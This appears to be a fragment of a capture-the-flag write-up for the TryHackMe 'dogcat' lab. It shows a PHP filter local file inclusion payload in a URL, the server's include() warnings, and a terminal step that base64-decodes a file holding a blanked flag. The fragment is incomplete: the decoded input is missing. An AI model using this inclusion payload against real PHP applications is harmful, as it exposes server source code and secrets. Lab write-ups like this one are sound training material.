 view-source:http://dogcat.thm/?view=php://filter/convert.base64-encode/dog/resource=flag
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!<br />
17 <b>Warning</b>:  include(): unable to locate filter &quot;dog&quot; in <b>/var/www/html/index.php</b> on line <b>24</b><br />
18 <br />
19 <b>Warning</b>:  include(): Unable to create filter (dog) in <b>/var/www/html/index.php</b> on line <b>24</b><br />
20 </div>
21 </body>
22
23 </html>
24
root@upset:~
root@upset:~# echo
|base64 -d
<?php
$flag_1 = "THM{ }"
?>
root@upset:~#